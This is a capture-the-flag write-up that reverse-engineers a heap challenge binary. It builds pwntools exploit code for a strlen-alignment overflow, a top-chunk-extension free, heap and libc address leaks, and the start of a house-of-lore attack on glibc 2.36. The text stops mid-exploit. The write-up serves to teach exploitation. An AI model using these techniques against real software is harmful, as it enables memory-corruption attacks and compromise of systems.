The player knows from the dynamic approach, that `v3` must be the `option selection`, so choosing the option where `v3 == 1` would be the menu entry for `Add new garbage bag`.Inside if the `if` statement , the function `add_garbage()` appears.
Decompiling the function reveals the following:```c__int64 add_garbage(){ unsigned int v0; // ebx _DWORD size[5]; // [rsp+4h] [rbp-1Ch] BYREF
*(_QWORD *)&size[1] = __readfsqword(0x28u); if ( (unsigned int)dword_50B8 > 0xA ) { puts("I think you've made enough garbage. Think of the planet!"); } else { puts("How much are you throwing out:"); __isoc99_scanf("%u", size); if ( size[0] > 0x1000u ) { puts("That's way too much garbage."); exit(0); } v0 = dword_50B8; *((_QWORD *)&garbage_truck + v0) = malloc(size[0]); puts("What are you throwing out:"); read(0, *((void **)&garbage_truck + (unsigned int)dword_50B8), size[0]); ++dword_50B8; } return 0LL;}```
First, a check is made. If `dword_50B8` is larger than `0xA`, the program is going to print out a message and simply `return 0`.`dword_50B8` was also referenced in the `main()` function, where it was used to represent the amount of `malloc`'s made via the `printf()` statement: `printf("Mallocs: %i\n", (unsigned int)dword_50B8);`.
However if the check is passed, the player will be prompted to specify a `size` via `scanf()`:
```cputs("How much are you throwing out:");__isoc99_scanf("%u", size);```
Then, a condition is presented. The `size` cannot be larger than `0x1000`, or the program will exit:
```cif ( size[0] > 0x1000u ){ puts("That's way too much garbage."); exit(0);}```
If passed, the function will reach the final segment:
```cv0 = dword_50B8;*((_QWORD *)&garbage_truck + v0) = malloc(size[0]);puts("What are you throwing out:");read(0, *((void **)&garbage_truck + (unsigned int)dword_50B8), size[0]);++dword_50B8;```
At a first glance, this might look confusing.
The first two lines seem to be a way to keep track of `mallocs`:
```cv0 = dword_50B8;*((_QWORD *)&garbage_truck + v0) = malloc(size[0]);```
The player sees the `malloc` counter being stored in the temporary variable `v0`, which is then used to dereference `&garbage_truck` + `malloc counter`. The value of the pointer will then be the return value of a call to `malloc()`, with the `size` specified from earlier.
It is thereby fair to assume that `&garbage_truck` is a form of "index" for all the `mallocd` memory, where `dword_50B8` is an integer keeping track of the amount. `dword_50B8` also works as a form of `index` offset.
The player is now able to write to the newly `mallocd` memory:```cputs("What are you throwing out:");read(0, *((void **)&garbage_truck + (unsigned int)dword_50B8), size[0]);++dword_50B8;```
A call to `read()` is made, where the `file descriptor` is `0` (`stdin`), the destination is `&garbage_truck` + `malloc counter` and the `amount` is the `size` variable set at the start of the function.
Finally, the `malloc counter` is incremented by one: `++dword_50B8;`.
The function now returns to main (`return 0LL;`).
###### Summary
- A `malloc counter` is present, which `IDA` has named `dword_50B8`- A `malloc index` is present, which gets indexed via `malloc counter`- `malloc counter` cannot exceed `0xA` in size- `malloc()` calls can at most be `0x1000` in size- A call to `read()` is made to the newly `allocated memory`
#### Admire garbage
###### Dynamic
When selecting option 2, the player is prompted for an index, in what might be assumed to be a `read()` function:
```Mallocs: 01) Add new garbage bag2) Admire garbage3) Fill garbage bag> 2Which garbage bag do you want to look at:
```
After specifying a supposed index, the challenge responds with the following:
```Which garbage bag do you want to look at:0*You stare in to the distance, thinking to yourself: "Man.. I wish I had more trash"*Mallocs: 01) Add new garbage bag2) Admire garbage3) Fill garbage bag>
```
And the player is returned to the menu.
Adding some garbage via `Add new garbage bag`, the player might try again:
```Mallocs: 01) Add new garbage bag2) Admire garbage3) Fill garbage bag> 1How much are you throwing out:10What are you throwing out:ABCDEFGHMallocs: 11) Add new garbage bag2) Admire garbage3) Fill garbage bag> 2Which garbage bag do you want to look at:0ABCDEFGH
Mallocs: 11) Add new garbage bag2) Admire garbage3) Fill garbage bag> ```
The player will notice that they are able to `read()` data they made via `Add new garbage bag`.
###### Static
With the knowledge accumulated from analyzing `Add new garbage bag`, the player will quickly jump to the `see_garbage()` function (as it is where `v3 == 2`):
```c__int64 see_garbage(){ unsigned int v1; // [rsp+4h] [rbp-Ch] BYREF unsigned __int64 v2; // [rsp+8h] [rbp-8h]
v2 = __readfsqword(0x28u); puts("Which garbage bag do you want to look at:"); __isoc99_scanf("%u", &v1;; if ( dword_50B8 && dword_50B8 - 1 >= v1 ) puts(*((const char **)&garbage_truck + v1)); else puts("*You stare in to the distance, thinking to yourself: \"Man.. I wish I had more trash\"*"); return 0LL;}```
First, the player is prompted to give an unsigned integer to the variable `v1` via the `scanf()` call: ` __isoc99_scanf("%u", &v1)`.
The player will then notice that the `malloc counter` (`dword_50B8`) is present, and that a constraint is also present containing the `malloc counter`:
```cif ( dword_50B8 && dword_50B8 - 1 >= v1 ) puts(*((const char **)&garbage_truck + v1)); else puts("*You stare in to the distance, thinking to yourself: \"Man.. I wish I had more trash\"*");```
First, the `if` statements verifies that the `malloc counter` is above `0`. Secondly, it verifies that the `v0` variable is not larger than `malloc counter`-1.*Notice that the `malloc counter` has a subtraction of `1`. This is due to the fact that the `malloc index` is `0 indexed`.*
If the constraint is met, a call to `puts()` is made to the value of `&garbage_truck` + `v0` (which is the `malloc index`). This means the player can call `puts()` on their allocated memory. If the constraints fail (in case `malloc counter` is `0` or that the requested entry is larger than the `malloc counter`), a message is printed instead of printing the `mallocd space`.
Finally, the function returns to `main()`: `return 0LL;`
###### Summary
- Player can read any of the `malloc index` entries, provided it exists and that it is not above the amount allocated.
#### Fill garbage bag
###### Dynamic
When selecting option 3, the player is prompted for an index, in what might be assumed to be an `edit` function:
```Mallocs: 01) Add new garbage bag2) Admire garbage3) Fill garbage bag> 3Which garbage bag do you want to add to:
```
After specifying a supposed index, the challenge responds with the following:
```Which garbage bag do you want to add to:0You accidentally plant a tree instead of throwing out garbage. Unfortunate.Mallocs: 01) Add new garbage bag2) Admire garbage3) Fill garbage bag>
```
And the player is returned to the menu.
Adding some garbage via `Add new garbage bag`, the player might try again:
```Mallocs: 01) Add new garbage bag2) Admire garbage3) Fill garbage bag> 1How much are you throwing out:10What are you throwing out:ABCDEFGH Mallocs: 11) Add new garbage bag2) Admire garbage3) Fill garbage bag> 3Which garbage bag do you want to add to:0What are you throwing out:IJKLMNOPMallocs: 11) Add new garbage bag2) Admire garbage3) Fill garbage bag>```
When inspecting `malloc index` `0` via the `Admire garbage` function, the player will notice that the `malloc data` has been modified:
```Mallocs: 11) Add new garbage bag2) Admire garbage3) Fill garbage bag> 2Which garbage bag do you want to look at:0IJKLMNOP
```
The player can thereby assume that they are able to edit their `malloc index` entries.
###### Static
With the knowledge accumulated from analyzing `Add new garbage bag`, the player will quickly jump to the `fill_garbage()` function (as it's where `v3 == 3`):
```c__int64 fill_garbage(){ unsigned int v1; // [rsp+4h] [rbp-Ch] BYREF unsigned __int64 v2; // [rsp+8h] [rbp-8h]
v2 = __readfsqword(0x28u); puts("Which garbage bag do you want to add to:"); __isoc99_scanf("%u", &v1;; if ( dword_50B8 && dword_50B8 - 1 >= v1 ) write_buf(v1); else puts("You accidentally plant a tree instead of throwing out garbage. Unfortunate."); return 0LL;}```
As to be expected by now, the player is prompted with a `scanf()` call to `v1`, which effectively works as the `malloc index` selection.
And once again as with `Admire garbage`, a sanity check is made on the selection to make sure that it is within bounds of `malloc index` (` if ( dword_50B8 && dword_50B8 - 1 >= v1 )`).
And yet again, if the condition fails, a message will be printed and the player will be returned to the main menu.
However what's different here, is that a new function is introduced within the `fill_garbage()` function, namely `write_buf(v1);`. The `write_buf(v1);` call is only made if the `malloc index` sanity check is passed. The player will notice that `write_buf` takes the argument `v1`, which is the `malloc index` selection value.
Decompiling the function reveals the following:
```cssize_t __fastcall write_buf(int a1){ int v2; // [rsp+14h] [rbp-Ch]
v2 = strlen(*((const char **)&garbage_truck + a1)); if ( (v2 & 7) != 0 ) v2 += 8 - v2 % 8; puts("What are you throwing out:"); return read(0, *((void **)&garbage_truck + a1), v2);}```
First, `strlen()` is called on `&garbage_truck` + `offset`, which is the `malloc index` and the argument input (`v1`). The outcome of the `strlen()` function is stored in `v2`.
```cv2 = strlen(*((const char **)&garbage_truck + a1));```
Next, a rather odd check is made.
```c if ( (v2 & 7) != 0 ) v2 += 8 - v2 % 8;```
Essentially what is happening here, is that `v2` (the result of `strlen()`) gets checked if it's `8-byte aligned`.
if it is, the process continues as normal. If not, `v2` will be incremented up until the nearest 8-byte alignment (`v2 += 8 - v2 % 8`).
Finally, a call to `read()` is made. This is similar to the one in `Add new garbage bag`, as it takes `stdin` as input, with the `destination address` being a `malloc index` of the players choosing. Finally, the amount is gathered from the `strlen()` call, and padded to become `8-byte aligned`.
```creturn read(0, *((void **)&garbage_truck + a1), v2);```
The function then returns to main.
###### Summary
- Player can edit any `malloc index` value, as long as it exsists- The `amount` of data that can be `read()` (written to the address) is deduced via `strlen()`, and padded to the nearest `8-byte alignment`
#### Summary for reverse engineering
- The `binary` contains a menu, with three options that can be summarized as the following: 1. `Malloc` data (`read(stdin, malloc(size), size)`) 2. Read malloc (`puts(malloc_index[choice])`) 3. Edit malloc (`read(stdin, malloc_index[choice], strlen(malloc_index[choice])+alignment)`)- The player can at most call `malloc()` `0xA` (11) times.
- The binary contains no obvious `out-of-bounds ` read or write issues, and has no `free()` calls.
- The binary calls `puts()` on controlled memory.
- The binary `8-byte aligns` the return value from `strlen()` calls.
- The binary uses `glibc 2.36` and contains all of the latests `mitigations` (`Full RELRO`, `STACK CANARY`, `None-executable stack` and `Position Independent Executables`).
### Heap crash course
I would highly recommend you read sourceware's [MallocInternals](https://sourceware.org/glibc/wiki/MallocInternals) before continuing, as it provides a great quick overview of what "`Chunks`", "`Arenas`", "`prev_size`" and so on is. However you mainly have to focus on understanding `chunks`, `heap ` and `bins` to follow along with the writeup.
Furthermore you should be comfortable with a debugger, and a form of heap visualizer. During this writeup I will be using `gdb` and the plugin [pwndbg](https://github.com/pwndbg/pwndbg).
Once you have installed `pwndbg` and read the `MallocInternals`, you should be well suited to following along.
### Inspecting the heap of the challenge
Welcome back. By now you must be a ninja in heap. If you aren't, fear not. It all makes a lot more sense once you get your hands on the binary and start looking at it in `gdb`.
Start the binary and make a new call to `malloc()`:
```$ gdb ./chal GNU gdb (Debian 10.1-1.7) 10.1.90.20210103-gitCopyright (C) 2021 Free Software Foundation, Inc.[...]Reading symbols from ./chal...(No debugging symbols found in ./chal)------- tip of the day (disable with set show-tips off) -------Use GDB's dprintf command to print all calls to given function. E.g. dprintf malloc, "malloc(%p)\n", (void*)$rdi will print all malloc callspwndbg> rStarting program: /chal/garbage-is-easy/chal [...]
Mallocs: 01) Add new garbage bag2) Admire garbage3) Fill garbage bag> 1How much are you throwing out:10What are you throwing out:AAAAAAA Mallocs: 11) Add new garbage bag2) Admire garbage3) Fill garbage bag> ^C```
Inspect the `heap` via the `heap` and `vis` command:
```pwndbg> heapAllocated chunk | PREV_INUSEAddr: 0x55555555a000Size: 0x291
Allocated chunk | PREV_INUSEAddr: 0x55555555a290Size: 0x21
Top chunk | PREV_INUSEAddr: 0x55555555a2b0Size: 0x20d51```
```pwndbg> vis
0x55555555a000 0x0000000000000000 0x0000000000000291 ................[...]0x55555555a290 0x0000000000000000 0x0000000000000021 ........!.......0x55555555a2a0 0x0a41414141414141 0x0000000000000000 AAAAAAA.........0x55555555a2b0 0x0000000000000000 0x0000000000020d51 ........Q....... <-- Top chunk```
Here, the player sees that two `chunks` have been allocated, one with size: `0x291` and the other with size `0x21`.
The heap sized `0x21` contains the `A`s that was specified via the `Add new garbage bag` function. Referring to the [sourceware](https://sourceware.org/glibc/wiki/MallocInternals) link, the player can see that it follows the specification. `0x21` is the `size` field, with the `prev-in-use` flag set to `1`. Even though the player only allocated `10` bytes via `malloc()`, it still returned `0x20` bytes. This is due to the `meta-data` that's needed to be stored inside the `chunk` once `free'd` .
The smallest `chunk` available is `4*sizeof(void*)` (or `0x18` bytes of actual write-able data). It is important to remember that `malloc()` will always make sure the requested space is `8-byte aligned`.
Next to the newly created `chunk` is the `Top chunk`. This is what keeps track of how much free space is left in the `heap`.
Using `telescope` on the `malloc index` (`&garbage_truck`), the player can get a quick understanding of the `malloc index` setup:
```pwndbg> telescope &garbage_truck 1200:0000│ 0x555555559060 (garbage_truck) —▸ 0x55555555a2a0 ◂— 'AAAAAAA\n'01:0008│ 0x555555559068 (garbage_truck+8) ◂— 0x0... ↓ 9 skipped0b:0058│ 0x5555555590b8 (garbage_truck+88) ◂— 0x1```
`&garbage_truck[0]` contains the address of the `chunk` that was just allocated via `malloc`.`&garbage_truck[11]` contains the `malloc counter` (`dword_50B8`).
Finally, the `0x291` segment is used by `malloc` for `heap management` and will be useful later.
### Finding primitives
#### Read/Write out of bounds
Keeping both the `Fill garbage bag` function, the `chunk layout` in and the `8-byte alignment` in mind, an `out-of-bounds read/write` primitive can be achieved.
Creating two new `malloc()` entries, and filling them with `24` (`0x18`) `A`s and 24 `B`s gives the following `chunk` structure:
```Mallocs: 01) Add new garbage bag2) Admire garbage3) Fill garbage bag> 1How much are you throwing out:24What are you throwing out:AAAAAAAAAAAAAAAAAAAAAAAAMallocs: 11) Add new garbage bag2) Admire garbage3) Fill garbage bag> 1How much are you throwing out:24What are you throwing out:BBBBBBBBBBBBBBBBBBBBBBBBMallocs: 21) Add new garbage bag2) Admire garbage3) Fill garbage bag> ^C[...]pwndbg> vis
0x55555555a000 0x0000000000000000 0x0000000000000291 ................[...]0x55555555a290 0x0000000000000000 0x0000000000000021 ........!.......0x55555555a2a0 0x4141414141414141 0x4141414141414141 AAAAAAAAAAAAAAAA0x55555555a2b0 0x4141414141414141 0x0000000000000021 AAAAAAAA!.......0x55555555a2c0 0x4242424242424242 0x4242424242424242 BBBBBBBBBBBBBBBB0x55555555a2d0 0x4242424242424242 0x0000000000020d31 BBBBBBBB1....... <-- Top chunk```
*(NOTE: Press ctrl-d to send the data without sending a `\x0A` (newline) with it)*
###### Read out of bounds
From static analysis, the player knows that `Admire garbage` calls `puts()` on the `chunk`, which would look like the following:
```Mallocs: 21) Add new garbage bag2) Admire garbage3) Fill garbage bag> 2Which garbage bag do you want to look at:0AAAAAAAAAAAAAAAAAAAAAAAA!```
Notice the `!`. That's the `chunk` size field of `malloc index[1]` that is read from `puts()`, as it will simply read up until the first `null-byte`. Coupled with the `write out of bounds` primitive, this becomes very powerful.
###### Write out of bounds
From reverse engineering, the player also knows that `Fill garbage bag` calls `strlen()` and adds `8-byte alignment` (presumably because `malloc()` `8-byte aligns` data so the users don't waste space).But since the `chunk` is aligned right up next to the `size` field of the next `chunk`, `strlen()` will include it when measuring the length of the `chunk` data, and because of the `8-byte alignment`, that means the player can write `32` bytes instead of `24` bytes to `malloc index[0]`, which allows the player to overflow in to the following chunk.
This can be seen by editing entry `0` in the `malloc index`:
```pwndbg> cContinuing.Mallocs: 21) Add new garbage bag2) Admire garbage3) Fill garbage bag> 3Which garbage bag do you want to add to:0What are you throwing out:CCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCMallocs: 21) Add new garbage bag2) Admire garbage3) Fill garbage bag> ^C[...]pwndbg> heapAllocated chunk | PREV_INUSEAddr: 0x55555555a000Size: 0x291
Allocated chunk | PREV_INUSEAddr: 0x55555555a290Size: 0x21
Allocated chunk | PREV_INUSE | IS_MMAPEDAddr: 0x55555555a2b0Size: 0x4343434343434343```
*NOTE: `vis` is now in a broken state, as the `size` field of `malloc index[1]` has been overwritten by `0x4343434343434343`, which causes `vis` to attempt to print `0x4343434343434343` bytes. Use the `heap`, `dq` and `telescope` to debug if playing around with size fields.*
The next `chunk size header` has now been overwritten, and when calling the function `Admire garbage` on `malloc index[0]`, the player sees the following:```Mallocs: 21) Add new garbage bag2) Admire garbage3) Fill garbage bag> 2Which garbage bag do you want to look at:0CCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCBBBBBBBBBBBBBBBBBBBBBBBB1Mallocs: 21) Add new garbage bag2) Admire garbage3) Fill garbage bag> ```
If the player were to call `Fill garbage bag` again on `malloc index[0]`, `strlen()` would now read up until and past the `top chunk` field.This primitive can thereby be chained together to achieve very long `out of bounds read/write`, as long as the first byte of an `8-byte aligned` segment is not a `null-byte`.
#### Top chunk extension (cause a `free()` call)
Having calls to `malloc()` and a way to overwrite the `top chunk` field is all that is needed to cause a call to `free()` (and by extension open up for `heap exploitation`).
In `glibc`, if the `top chunk` size header is not large enough to satisfy a `malloc()` request, the `brk()` `syscall` will be initiated.
```$ man -s2 brk[...]DESCRIPTION brk() and sbrk() change the location of the program break, which defines the end of the process's data segment (i.e., the program break is the first location after the end of the uninitialized data segment). Increasing the program break has the effect of allocating memory to the process; decreasing the break deallocates memory.```
However what's particularly interesting about this, is that in `glibc`, if the newly appended `data segment` is not aligned with the `top chunk` of the heap, `glibc` will assume something is up, and attempt to `free()` the remaining heap which is in-between the old and the new `data segment`. See [glibc source](https://elixir.bootlin.com/glibc/glibc-2.36/source/malloc/malloc.c#L2887).
Assuming the heap-layout is as following:
```┌────────┬────────┐│ │ 0x21 │ ◄──────── Chunk size├────────┴────────┤│00000000 00000000││ ┌────────┤ ┌─────────┐│00000000│ 0x301 │ ◄──────── │Top chunk│├────────┘ │ └────┬────┘│ │ ││ │ ││ │ ││ │ ││ │ ││ │ ││ │ ││ │ ││ │ ▼│~~~~~~~~~~~~~~~~~│ ◄─────── Allocated Data Segment```
Here, the untouched `top chunk` points to the end of the `allocated data segment`. However if the `top chunk size` were to get overwritten, the top chunk would point to a different endpoint:
```┌────────┬────────┐│ │ 0x21 │ ◄──────── Chunk size├────────┴────────┤│00000000 00000000││ ┌────────┤ ┌─────────┐│00000000│ 0x141 │ ◄──────── │Top chunk│├────────┘ │ └────┬────┘│ │ ││ │ ││ │ ││ │ ││&&&&&&&&&&&&&&&&&│ ◄──────────────┘│ ││ ││ ││ ││~~~~~~~~~~~~~~~~~│ ◄─────── Allocated Data Segment```
The `top chunk` now points to a different address than the `Data Segment`.Now initializing a `malloc()` larger than the `top chunk size` (`0x141`) will cause the `brk()` syscall to be initiated.
The kernel will extend the process `data segment`, which will be extended from the old `allocated data segment` end. `glibc` however checks if the newly `allocated data segment` continues from the end of `top chunk`:
``` ┌────────┬────────┐ │ │ 0x21 │ ◄──────── Chunk size ├────────┴────────┤ │00000000 00000000│ │ ┌────────┤ ┌─────────┐ │00000000│ 0x141 │ ◄──────── │Top chunk│ ├────────┘ │ └────┬────┘ │ │ │ │ │ │ │ │ │┌──────────┐ │ │ ││ Expected │ │&&&&&&&&&&&&&&&&&│ ◄──────────────┘│ Segment ├────► │ │└──────────┘ │ │ │ │┌──────────┐ │ ││Actual new│ │~~~~~~~~~~~~~~~~~│ ◄───────── Old Data│segment ├─────►│-----------------│ Segment end└──────────┘ │ │ │ │ │ │ │ │ │ │ │ │ │ │ │ │ │ │ │~~~~~~~~~~~~~~~~~│ ◄─────── New Allocated Data Segment end```
And as to save space, `glibc` decides to `free()` the remaining space in the `top chunk`, as it is not contiguous with the `top chunk` and since the new `top chunk` will be placed in the newly `Allocated Data Segment`, there is no reason to keep it `allocated`. The result is that `free()` gets called on the previous top chunk:
``` ┌────────┬────────┐ │ │ 0x21 │ ◄──────── Chunk size ├────────┴────────┤ │00000000 00000000│ │ ┌────────┤ │00000000│XXXXXXXX│ ├────────┘XXXXXXXX│ │XXXXXXXXXXXXXXXXX│ │XXXXXXXXXXXXXXXXX│ ┌────────────┐ │XXXXXXXXXXXXXXXXX│ ◄─────────┤Unsorted bin│ │XXXXXXXXXXXXXXXXX│ │entry │ │XXXXXXXXXXXXXXXXX│ └────────────┘ │xxxxxxxxxxxxxxxxx│ │xxxxxxxxxxxxxxxxx│ │ │┌──────────┐ │ ││Actual new│ │~~~~~~~~~~~~~~~~~│ ◄───────── Old Data│segment ├─────►├────────┬────────┤ Segment end└──────────┘ │ │ 0x140 │ ├────────┴────────┤ │00000000 00000000│ │ │ │00000000 00000000│ │ ┌────────┤ │00000000│ 0x561 │ ◄──────── New top chunk ├────────┘ │ │ │ │~~~~~~~~~~~~~~~~~│ ◄─────── New Allocated Data Segment end```
There are a few mitigations for when and how this is allowed. The technique was originally describe by [angelboy](http://4ngelboy.blogspot.com/2016/10/hitcon-ctf-qual-2016-house-of-orange.html) in the `house of orange` heap exploit technique. Shellphish made an [excellent writeup](https://github.com/shellphish/how2heap/blob/master/glibc_2.23/house_of_orange.c) on it, if you want to read up on the specifics of `top chunk extension` and `vtable hijacking for filestreams`.
One thing to keep in mind, is that the `top chunk size` has to be `page-aligned` to pass the `mitigations`.
The `top chunk extension` method can be recreated on the challenge binary like the following:
```pythonfrom pwn import *
elf = ELF("chal")libc = elf.libcp = process(elf.path)gdb.attach(p)
def menu(): return p.recvuntil(b'> ')
def malloc(size, data): p.sendline(b'1') p.sendlineafter(b'out:\n', str(size).encode()) p.sendafter(b'out:\n', data) menu()
def see(index): p.sendline(b'2') p.sendlineafter(b"at:\n", str(index).encode()) res = p.recvuntil(b"1)").split(b"\nMallocs")[0] menu() return res
def edit(index, data): p.sendline(b'3') p.sendlineafter(b"to:", str(index).encode()) p.sendafter(b"out:", data) menu()
# Cause a free due to top chunk extension
size = 0x400 - 0x290 - 8 # Calculate the size needed to align top chunkinfo("Mallocing %s bytes" % hex(size))malloc(size, b'A'*size) # malloc() and fill with data to allow for strlen out of bounds write
info("Overwriting top chunk size with 0xc01")edit(0, b'B'*size+p16(0xc01)+p8(0)) # Overwrite top chunk size
malloc(0x1000, b'GiveMeAFree') # malloc() large data to trigger BRK() # And cause a free on previous
p.interactive()```
If paused right before the `large malloc` (`0x1000`), the player can observe that the `top chunk size` has been resized to `0xc01`.
```pwndbg> vis
0x5700632e1000 0x0000000000000000 0x0000000000000291 ................[...]0x5700632e1290 0x0000000000000000 0x0000000000000171 ........q.......0x5700632e12a0 0x4242424242424242 0x4242424242424242 BBBBBBBBBBBBBBBB[...]0x5700632e1400 0x4242424242424242 0x0000000000000c01 BBBBBBBB........ <-- Top chunk```
After the large `malloc()`, `vis` looks like the following:
```pwndbg> vis
0x5f9de9352000 0x0000000000000000 0x0000000000000291 ................[...]0x5f9de9352290 0x0000000000000000 0x0000000000000171 ........q.......[...]0x5f9de9352400 0x4242424242424242 0x0000000000000be1 BBBBBBBB........ <-- unsortedbin[all][0]0x5f9de9352410 0x0000722e5f72bcc0 0x0000722e5f72bcc0 ..r_.r....r_.r..0x5f9de9352420 0x0000000000000000 0x0000000000000000 ................[...]0x5f9de9352fe0 0x0000000000000be0 0x0000000000000010 ................0x5f9de9352ff0 0x0000000000000000 0x0000000000000011 ................```
And perhaps more importantly, `bins` now has an entry:
```pwndbg> binstcachebinsemptyfastbins0x20: 0x00x30: 0x00x40: 0x00x50: 0x00x60: 0x00x70: 0x00x80: 0x0unsortedbinall: 0x5f9de9352400 —▸ 0x722e5f72bcc0 (main_arena+96) ◂— 0x5f9de9352400smallbinsemptylargebinsempty```
#### Sumary
- `Write out of bounds` can be achieved due to `strlen()` including `meta-data` from `chunks` aligned next to the data in the controlled chunk. - `8-byte alignment` allows for "infinite" write, as long as the `8-byte` aligned segment does not start on a `null-byte`.- `Read out of bounds` can be achieved in combination with the `write out of bounds` primitive, as `puts()` prints until it reaches a `null-byte`.- A call to `free` can be triggered by overwriting the `top chunk size` and requesting a large amount of memory. Because it's none-contiguous, the old `top-chunk` is freed.
### Getting information leaks
Referring to [sourceware's MallocInternals](https://sourceware.org/glibc/wiki/MallocInternals), some things stand out.
When looking at the diagram for `free'd` `chunks`, one might notice the pointers inside of the `chunk`:

Of importance here is the `fwd` and `bck`, which is the Forward pointer and the Backwards pointer used by `malloc()` (reference [Mallocinternals](https://sourceware.org/glibc/wiki/MallocInternals) if those terms confuse you).
However after the call to free was achieved, the observant pwner might have noticed that some addresses appeared in the `free'd` `chunk`.Upon calling `malloc()` a second time (which now will malloc from the `unsorted bin` entry, even more addresses are left behind:
```pythonsize = 0x400 - 0x290 - 8 # Calculate the size needed to align top chunkinfo("Mallocing %s bytes" % hex(size))malloc(size, b'A'*size) # malloc() and fill with data to allow for strlen out of bounds write
info("Overwriting top chunk size with 0xc01")edit(0, b'B'*size+p16(0xc01)+p8(0)) # Overwrite top chunk size
malloc(0x1000, b'GiveMeAFree') # malloc() large data to trigger BRK() # And cause a free on previous
malloc(0x61, b'\x41') # Initiate more leaks```
Running `xinfo` on the `addresses` in `gdb` reveals the following:
```pwndbg> vis[...]0x5ee62f9ee400 0x4242424242424242 0x0000000000000071 BBBBBBBBq.......0x5ee62f9ee410 0x00007e9148598241 0x00007e91485982a0 A.YH.~....YH.~..0x5ee62f9ee420 0x00005ee62f9ee400 0x00005ee62f9ee400 .../.^...../.^..0x5ee62f9ee430 0x0000000000000000 0x0000000000000000 ................0x5ee62f9ee440 0x0000000000000000 0x0000000000000000 ................0x5ee62f9ee450 0x0000000000000000 0x0000000000000000 ................0x5ee62f9ee460 0x0000000000000000 0x0000000000000000 ................0x5ee62f9ee470 0x0000000000000000 0x0000000000000b71 ........q....... <-- unsortedbin[all][0]0x5ee62f9ee480 0x00007e9148597cc0 0x00007e9148597cc0 .|YH.~...|YH.~..[...]0x5ee62f9eefe0 0x0000000000000b70 0x0000000000000010 p...............0x5ee62f9eeff0 0x0000000000000000 0x0000000000000011 ................pwndbg> xinfo 0x00007e91485982a0Extended information for virtual address 0x7e91485982a0:
Containing mapping: 0x7e9148597000 0x7e9148599000 rw-p 2000 1cb000 /chal/garbage-is-easy/glibc/libc.so.6
Offset information: Mapped Area 0x7e91485982a0 = 0x7e9148597000 + 0x12a0 File (Base) 0x7e91485982a0 = 0x7e91483cb000 + 0x1cd2a0 File (Segment) 0x7e91485982a0 = 0x7e9148593930 + 0x4970 File (Disk) 0x7e91485982a0 = /chal/garbage-is-easy/glibc/libc.so.6 + 0x1cc2a0
Containing ELF sections: .data 0x7e91485982a0 = 0x7e91485971c0 + 0x10e0pwndbg> xinfo 0x00005ee62f9ee400Extended information for virtual address 0x5ee62f9ee400:
Containing mapping: 0x5ee62f9ee000 0x5ee62fa31000 rw-p 43000 0 [heap]
Offset information: Mapped Area 0x5ee62f9ee400 = 0x5ee62f9ee000 + 0x400
```
The player will notice that the first `address` is `libc.so.6`'s base address `+ 0x1cc2a0`. The second address is a pointer to the `chunk` itself. Both of the addresses are left behind by the `unsorted bin chunk`.
And since the `free` `chunk` is up against a `chunk` that is controlled by the player, these address can be read using the `read/write out of bounds` primitive from earlier (`function definitions` are from the `top chunk extension script`), effectively giving the player a `libc` leak and a `heap` leak:
```python# Get info leaksinfo("Calling malloc to pad up until HEAP pointer")malloc(0x61, b'C'*17) # Pad up until heap pointer # NOTE: The null-byte has to be overwritten # to allow for "Puts" to read the address.
heap_leak = int(see(2)[17:][::-1].hex()+'00', 16) - 0x400 # Read chunk to get heap leakinfo("Heap leak: %s" % hex(heap_leak))
info("Calling malloc to pad up until Libc pointer")malloc(0x61, b'D'*8) # Pad up until the libc pointerlibc.address = int(see(3)[8:][::-1].hex(), 16) - 0x1cccc0 # Read pointerld = libc.address + 0x1dd000 # Calculate relative offset to LDinfo("Libc leak: %s" % hex(libc.address))info("Ld leak: %s" % hex(ld))```
*NOTE: Even though the `libc` leak comes before the `heap` leak, because the `heap` leak contains a `null-byte`, it has to be leaked via `Add new garbage bag` (as you can pre-define the `write length` and thereby do not get cut off by `strlen()` reaching the `null-byte`)*
As such, the player now has the `base address` of the `heap`, `libc` and `ld`.
#### Summary
- `Heap` and `Libc` pointers are left on the `chunk` from the `unsorted chunk` upon a call to `malloc`, meaning by padding up until the `addresses`, those can be leaked
### Crafting exploits
Armed with `read and write out of bounds` primitives, `base addresses` of the `heap`, `ld` and `libc` and an `unsorted bin chunk` within reach, the player is finally ready to craft an exploit.
I decided to go with the [`house of lore`](https://github.com/shellphish/how2heap/blob/master/glibc_2.35/house_of_lore.c) approach, but I'm sure other techniques could be used to solve this challenge as well. A detailed writeup of the exploit can be found in the [how2heap](https://github.com/shellphish/how2heap/) repo from shellphish.
#### Opening pandora's box (juggling unsorted bin to become t-cache via a variant of the `house of lore`-technique)
Essentially, the goal is to craft a `fake free list` in controlled memory (the `heap`), resize the `unsorted bin chunk` to fit in to the `small bins` chunk, overwrite the `backwards pointer` in the `small bin chunk` to load the `fake free list` in to the `t-cache`.
First, three addresses will be noted: `fake_free`, `buf1` and `buf2`. These addresses should be in user controlled memory (in this case the `heap`):
```python# Prepare victim chunk and resize the unsorted free chunk to fit in to a smallbininfo("Mallocing new chunk to prepare fake free list")malloc(0x9f8, b'E'*0x9f8) # Victim chunk, offset is Heap_leak + 0x4f0
fake_free = heap_leak + 0x600 # Size 0xd0 (26*8)buf2 = heap_leak + (0x600 + 0xe0) # Size 0x20 (4*8)buf1 = heap_leak + (0x600 + 0xe0) + 0x20 # Size 0x20 (4*8)
info("Fake free location: %s" % hex(fake_free))
info("Buf2 location %s" % hex(buf2))info("Buf1 location %s" % hex(buf1))
info("Mallocing 1200 bytes to sort unsorted bin...")malloc(1200, b'F'*1200) # malloc() a large chunk to force libc to sort # the unsorted free chunk in to small bins```
By now, the `bins` should look like the following (`unsorted bin` has become a `smallbins entry`):
```pwndbg> binstcachebinsemptyfastbins0x20: 0x00x30: 0x00x40: 0x00x50: 0x00x60: 0x00x70: 0x00x80: 0x0unsortedbinall: 0x0smallbins0x100: 0x55df85260ee0 —▸ 0x77229d601db0 (main_arena+336) ◂— 0x55df85260ee0largebinsempty```
Second, the `BK` *(alias for `BCK` which is an alias for `backwards pointer`)* of the `smallbins free chunk` to `buf1` (This will be used in a moment):
```python# Set the BK of the smallbins free chunk to Buf1payload = b'F'*(0x9f8+0x8) # Pad the chunk to abuse the 8-byte alignmentedit(4, payload) payload += b'F'*8 # Edit again to reach the next 8-byte segmentedit(4, payload)
payload = b'F'*0x9f8payload += p64(0x101) # Chunk size field (has to be valid to avoid mitigations kicking in)payload += p64(0xdeadbeef) # Forward pointer can be anythingpayload += p64(buf1) # Backwards pointer to the buffer controlled by player
edit(4, payload) # Apply payload```
